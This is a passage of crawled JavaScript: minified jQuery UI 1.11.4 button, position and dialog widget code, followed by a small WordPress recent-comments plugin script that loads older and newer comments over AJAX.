a,b,c;this.element.is("[type=checkbox]")?this.type="checkbox":this.element.is("[type=radio]")?this.type="radio":this.element.is("input")?this.type="input":this.type="button","checkbox"===this.type||"radio"===this.type?(a=this.element.parents().last(),b="label[for='"+this.element.attr("id")+"']",this.buttonElement=a.find(b),this.buttonElement.length||(a=a.length?a.siblings():this.element.siblings(),this.buttonElement=a.filter(b),this.buttonElement.length||(this.buttonElement=a.find(b))),this.element.addClass("ui-helper-hidden-accessible"),c=this.element.is(":checked"),c&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",c)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(c+" ui-state-active "+d).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(a,b){return this._super(a,b),"disabled"===a?(this.widget().toggleClass("ui-state-disabled",!!b),this.element.prop("disabled",!!b),void(b&&("checkbox"===this.type||"radio"===this.type?this.buttonElement.removeClass("ui-state-focus"):this.buttonElement.removeClass("ui-state-focus ui-state-active")))):void this._resetButton()},refresh:function(){var b=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");b!==this.options.disabled&&this._setOption("disabled",b),"radio"===this.type?f(this.element[0]).each(function(){a(this).is(":checked")?a(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):a(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)return void(this.options.label&&this.element.val(this.options.label));var b=this.buttonElement.removeClass(d),c=a("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(b.empty()).text(),e=this.options.icons,f=e.primary&&e.secondary,g=[];e.primary||e.secondary?(this.options.text&&g.push("ui-button-text-icon"+(f?"s":e.primary?"-primary":"-secondary")),e.primary&&b.prepend("<span class='ui-button-icon-primary ui-icon "+e.primary+"'></span>"),e.secondary&&b.append("<span class='ui-button-icon-secondary ui-icon "+e.secondary+"'></span>"),this.options.text||(g.push(f?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||b.attr("title",a.trim(c)))):g.push("ui-button-text-only"),b.addClass(g.join(" "))}}),a.widget("ui.buttonset",{version:"1.11.4",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(a,b){"disabled"===a&&this.buttons.button("option",a,b),this._super(a,b)},refresh:function(){var b="rtl"===this.element.css("direction"),c=this.element.find(this.options.items),d=c.filter(":ui-button");c.not(":ui-button").button(),d.button("refresh"),this.buttons=c.map(function(){return a(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(b?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(b?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return a(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}}),a.ui.button});
;/*!
 * jQuery UI Position 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){return function(){function b(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function c(b,c){return parseInt(a.css(b,c),10)||0}function d(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var e,f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(void 0!==e)return e;var b,c,d=a("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=d.children()[0];return a("body").append(d),b=f.offsetWidth,d.css("overflow","scroll"),c=f.offsetWidth,b===c&&(c=d[0].clientWidth),d.remove(),e=b-c},getScrollInfo:function(b){var c=b.isWindow||b.isDocument?"":b.element.css("overflow-x"),d=b.isWindow||b.isDocument?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]),e=!!c[0]&&9===c[0].nodeType;return{element:c,isWindow:d,isDocument:e,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d||e?c.width():c.outerWidth(),height:d||e?c.height():c.outerHeight()}}},a.fn.position=function(e){if(!e||!e.of)return o.apply(this,arguments);e=a.extend({},e);var n,p,q,r,s,t,u=a(e.of),v=a.position.getWithinInfo(e.within),w=a.position.getScrollInfo(v),x=(e.collision||"flip").split(" "),y={};return t=d(u),u[0].preventDefault&&(e.at="left top"),p=t.width,q=t.height,r=t.offset,s=a.extend({},r),a.each(["my","at"],function(){var a,b,c=(e[this]||"").split(" ");1===c.length&&(c=j.test(c[0])?c.concat(["center"]):k.test(c[0])?["center"].concat(c):["center","center"]),c[0]=j.test(c[0])?c[0]:"center",c[1]=k.test(c[1])?c[1]:"center",a=l.exec(c[0]),b=l.exec(c[1]),y[this]=[a?a[0]:0,b?b[0]:0],e[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?s.left+=p:"center"===e.at[0]&&(s.left+=p/2),"bottom"===e.at[1]?s.top+=q:"center"===e.at[1]&&(s.top+=q/2),n=b(y.at,p,q),s.left+=n[0],s.top+=n[1],this.each(function(){var d,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=c(this,"marginLeft"),t=c(this,"marginTop"),z=l+o+c(this,"marginRight")+w.width,A=m+t+c(this,"marginBottom")+w.height,B=a.extend({},s),C=b(y.my,k.outerWidth(),k.outerHeight());"right"===e.my[0]?B.left-=l:"center"===e.my[0]&&(B.left-=l/2),"bottom"===e.my[1]?B.top-=m:"center"===e.my[1]&&(B.top-=m/2),B.left+=C[0],B.top+=C[1],f||(B.left=i(B.left),B.top=i(B.top)),d={marginLeft:o,marginTop:t},a.each(["left","top"],function(b,c){a.ui.position[x[b]]&&a.ui.position[x[b]][c](B,{targetWidth:p,targetHeight:q,elemWidth:l,elemHeight:m,collisionPosition:d,collisionWidth:z,collisionHeight:A,offset:[n[0]+C[0],n[1]+C[1]],my:e.my,at:e.at,within:v,elem:k})}),e.using&&(j=function(a){var b=r.left-B.left,c=b+p-l,d=r.top-B.top,f=d+q-m,i={target:{element:u,left:r.left,top:r.top,width:p,height:q},element:{element:k,left:B.left,top:B.top,width:l,height:m},horizontal:c<0?"left":b>0?"right":"center",vertical:f<0?"top":d>0?"bottom":"middle"};p<l&&h(b+c)<p&&(i.horizontal="center"),q<m&&h(d+f)<q&&(i.vertical="middle"),g(h(b),h(c))>g(h(d),h(f))?i.important="horizontal":i.important="vertical",e.using.call(this,a,i)}),k.offset(a.extend(B,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&j<=0?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&i<=0?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&j<=0?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&i<=0?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];k<0?(c=a.left+m+n+o+b.collisionWidth-g-f,(c<0||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];k<0?(d=a.top+n+o+p+b.collisionHeight-g-f,(d<0||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,g,h=document.getElementsByTagName("body")[0],i=document.createElement("div");b=document.createElement(h?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},h&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(g in d)b.style[g]=d[g];b.appendChild(i),c=h||document.documentElement,c.insertBefore(b,c.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",e=a(i).offset().left,f=e>10&&e<11,b.innerHTML="",c.removeChild(b)}()}(),a.ui.position});
;/*!
 * jQuery UI Dialog 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/dialog/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget","./button","./draggable","./mouse","./position","./resizable"],a):a(jQuery)}(function(a){return a.widget("ui.dialog",{version:"1.11.4",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"Close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(b){var c=a(this).css(b).offset().top;c<0&&a(this).css("top",b.top-c)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&a.fn.draggable&&this._makeDraggable(),this.options.resizable&&a.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var b=this.options.appendTo;return b&&(b.jquery||b.nodeType)?a(b):this.document.find(b||"body").eq(0)},_destroy:function(){var a,b=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),a=b.parent.children().eq(b.index),a.length&&a[0]!==this.element[0]?a.before(this.element):b.parent.append(this.element)},widget:function(){return this.uiDialog},disable:a.noop,enable:a.noop,close:function(b){var c,d=this;if(this._isOpen&&this._trigger("beforeClose",b)!==!1){if(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),!this.opener.filter(":focusable").focus().length)try{c=this.document[0].activeElement,c&&"body"!==c.nodeName.toLowerCase()&&a(c).blur()}catch(e){}this._hide(this.uiDialog,this.options.hide,function(){d._trigger("close",b)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(b,c){var d=!1,e=this.uiDialog.siblings(".ui-front:visible").map(function(){return+a(this).css("z-index")}).get(),f=Math.max.apply(null,e);return f>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",f+1),d=!0),d&&!c&&this._trigger("focus",b),d},open:function(){var b=this;return this._isOpen?void(this._moveToTop()&&this._focusTabbable()):(this._isOpen=!0,this.opener=a(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){b._focusTabbable(),b._trigger("focus")}),this._makeFocusTarget(),void this._trigger("open"))},_focusTabbable:function(){var a=this._focusedElement;a||(a=this.element.find("[autofocus]")),a.length||(a=this.element.find(":tabbable")),a.length||(a=this.uiDialogButtonPane.find(":tabbable")),a.length||(a=this.uiDialogTitlebarClose.filter(":tabbable")),a.length||(a=this.uiDialog),a.eq(0).focus()},_keepFocus:function(b){function c(){var b=this.document[0].activeElement,c=this.uiDialog[0]===b||a.contains(this.uiDialog[0],b);c||this._focusTabbable()}b.preventDefault(),c.call(this),this._delay(c)},_createWrapper:function(){this.uiDialog=a("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(b){if(this.options.closeOnEscape&&!b.isDefaultPrevented()&&b.keyCode&&b.keyCode===a.ui.keyCode.ESCAPE)return b.preventDefault(),void this.close(b);if(b.keyCode===a.ui.keyCode.TAB&&!b.isDefaultPrevented()){var c=this.uiDialog.find(":tabbable"),d=c.filter(":first"),e=c.filter(":last");b.target!==e[0]&&b.target!==this.uiDialog[0]||b.shiftKey?b.target!==d[0]&&b.target!==this.uiDialog[0]||!b.shiftKey||(this._delay(function(){e.focus()}),b.preventDefault()):(this._delay(function(){d.focus()}),b.preventDefault())}},mousedown:function(a){this._moveToTop(a)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var b;this.uiDialogTitlebar=a("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(b){a(b.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=a("<button type='button'></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(a){a.preventDefault(),this.close(a)}}),b=a("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(b),this.uiDialog.attr({"aria-labelledby":b.attr("id")})},_title:function(a){this.options.title||a.html("&#160;"),a.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=a("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=a("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var b=this,c=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),a.isEmptyObject(c)||a.isArray(c)&&!c.length?void this.uiDialog.removeClass("ui-dialog-buttons"):(a.each(c,function(c,d){var e,f;d=a.isFunction(d)?{click:d,text:c}:d,d=a.extend({type:"button"},d),e=d.click,d.click=function(){e.apply(b.element[0],arguments)},f={icons:d.icons,text:d.showText},delete d.icons,delete d.showText,a("<button></button>",d).button(f).appendTo(b.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),void this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function b(a){return{position:a.position,offset:a.offset}}var c=this,d=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(d,e){a(this).addClass("ui-dialog-dragging"),c._blockFrames(),c._trigger("dragStart",d,b(e))},drag:function(a,d){c._trigger("drag",a,b(d))},stop:function(e,f){var g=f.offset.left-c.document.scrollLeft(),h=f.offset.top-c.document.scrollTop();d.position={my:"left top",at:"left"+(g>=0?"+":"")+g+" top"+(h>=0?"+":"")+h,of:c.window},a(this).removeClass("ui-dialog-dragging"),c._unblockFrames(),c._trigger("dragStop",e,b(f))}})},_makeResizable:function(){function b(a){return{originalPosition:a.originalPosition,originalSize:a.originalSize,position:a.position,size:a.size}}var c=this,d=this.options,e=d.resizable,f=this.uiDialog.css("position"),g="string"==typeof e?e:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:d.maxWidth,maxHeight:d.maxHeight,minWidth:d.minWidth,minHeight:this._minHeight(),handles:g,start:function(d,e){a(this).addClass("ui-dialog-resizing"),c._blockFrames(),c._trigger("resizeStart",d,b(e))},resize:function(a,d){c._trigger("resize",a,b(d))},stop:function(e,f){var g=c.uiDialog.offset(),h=g.left-c.document.scrollLeft(),i=g.top-c.document.scrollTop();d.height=c.uiDialog.height(),d.width=c.uiDialog.width(),d.position={my:"left top",at:"left"+(h>=0?"+":"")+h+" top"+(i>=0?"+":"")+i,of:c.window},a(this).removeClass("ui-dialog-resizing"),c._unblockFrames(),c._trigger("resizeStop",e,b(f))}}).css("position",f)},_trackFocus:function(){this._on(this.widget(),{focusin:function(b){this._makeFocusTarget(),this._focusedElement=a(b.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var b=this._trackingInstances(),c=a.inArray(this,b);c!==-1&&b.splice(c,1)},_trackingInstances:function(){var a=this.document.data("ui-dialog-instances");return a||(a=[],this.document.data("ui-dialog-instances",a)),a},_minHeight:function(){var a=this.options;return"auto"===a.height?a.minHeight:Math.min(a.minHeight,a.height)},_position:function(){var a=this.uiDialog.is(":visible");a||this.uiDialog.show(),this.uiDialog.position(this.options.position),a||this.uiDialog.hide()},_setOptions:function(b){var c=this,d=!1,e={};a.each(b,function(a,b){c._setOption(a,b),a in c.sizeRelatedOptions&&(d=!0),a in c.resizableRelatedOptions&&(e[a]=b)}),d&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",e)},_setOption:function(a,b){var c,d,e=this.uiDialog;"dialogClass"===a&&e.removeClass(this.options.dialogClass).addClass(b),"disabled"!==a&&(this._super(a,b),"appendTo"===a&&this.uiDialog.appendTo(this._appendTo()),"buttons"===a&&this._createButtons(),"closeText"===a&&this.uiDialogTitlebarClose.button({label:""+b}),"draggable"===a&&(c=e.is(":data(ui-draggable)"),c&&!b&&e.draggable("destroy"),!c&&b&&this._makeDraggable()),"position"===a&&this._position(),"resizable"===a&&(d=e.is(":data(ui-resizable)"),d&&!b&&e.resizable("destroy"),d&&"string"==typeof b&&e.resizable("option","handles",b),d||b===!1||this._makeResizable()),"title"===a&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var a,b,c,d=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),d.minWidth>d.width&&(d.width=d.minWidth),a=this.uiDialog.css({height:"auto",width:d.width}).outerHeight(),b=Math.max(0,d.minHeight-a),c="number"==typeof d.maxHeight?Math.max(0,d.maxHeight-a):"none","auto"===d.height?this.element.css({minHeight:b,maxHeight:c,height:"auto"}):this.element.height(Math.max(0,d.height-a)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var b=a(this);return a("<div>").css({position:"absolute",width:b.outerWidth(),height:b.outerHeight()}).appendTo(b.parent()).offset(b.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(b){return!!a(b.target).closest(".ui-dialog").length||!!a(b.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var b=!0;this._delay(function(){b=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(a){b||this._allowInteraction(a)||(a.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=a("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var a=this.document.data("ui-dialog-overlays")-1;a?this.document.data("ui-dialog-overlays",a):this.document.unbind("focusin").removeData("ui-dialog-overlays"),this.overlay.remove(),this.overlay=null}}})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp-seven.ru/wp-content/plugins/bwp-recent-comments/js/bwp-rc-ajax.js
body_size: 352
content:
jQuery(document).ready(function(){
	jQuery('.bwp-rc-older-nav').live('click', function(){
		container 	= jQuery(this).parents('.bwp-rc-ajax-nav');
		var data = {
			bwp_doing_ajax: 1,
			bwp_rc_action: 'older',
			bwp_rc_instance: container.find('input[name="bwp_rc_instance"]').val(),
			bwp_rc_paged: container.find('input[name="bwp_rc_paged"]').val(),
			bwp_rc_paged_limit: container.find('input[name="bwp_rc_paged_limit"]').val(),
			bwp_rc_paged_template: container.find('input[name="bwp_rc_paged_template"]').val()
		};
		jQuery.get(bwp_ajax_url, data, function(response) {
			container.parents('#bwp-rc-ulist').html(response);
		});
		return false;
	});
	jQuery('.bwp-rc-newer-nav').live('click', function(){
		container 	= jQuery(this).parents('.bwp-rc-ajax-nav');
		var data = {
			bwp_doing_ajax: 1,
			bwp_rc_action: 'newer',
			bwp_rc_instance: container.find('input[name="bwp_rc_instance"]').val(),
			bwp_rc_paged: container.find('input[name="bwp_rc_paged"]').val(),
			bwp_rc_paged_limit: container.find('input[name="bwp_rc_paged_limit"]').val(),
			bwp_rc_paged_template: container.find('input[name="bwp_rc_paged_template"]').val()
		};
		jQuery.get(bwp_ajax_url, data, function(response) {
			container.parents('#bwp-rc-ulist').html(response);
		});
		return false;
	});
});